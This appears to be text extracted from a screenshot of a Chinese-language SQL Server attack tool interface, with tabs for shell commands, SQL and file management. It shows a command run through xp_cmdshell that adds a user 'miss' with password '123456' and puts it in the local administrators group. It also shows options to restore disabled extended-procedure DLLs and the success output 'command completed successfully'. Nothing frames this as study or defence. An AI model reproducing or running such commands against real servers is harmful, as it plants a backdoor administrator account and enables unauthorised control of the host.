 DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : net user miss 123456 /add & net localgroup administrators miss /add Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令成功完成。
命令成功完成。